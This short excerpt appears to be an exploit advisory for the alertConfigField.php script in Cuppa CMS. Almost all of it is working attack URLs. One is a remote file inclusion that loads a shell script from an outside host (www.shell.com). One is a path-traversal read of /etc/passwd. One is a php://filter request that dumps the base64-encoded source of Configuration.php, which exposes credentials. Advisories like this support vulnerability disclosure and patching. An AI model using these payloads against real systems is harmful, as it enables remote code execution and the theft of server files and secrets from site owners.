 #####################################################
EXPLOIT
#####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Moreover, We could access Configuration.php source code via PHPStream
For Example:
-----------------------------------------------------------------------------
http://target/cuppa/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-encode/resource=../Configuration.php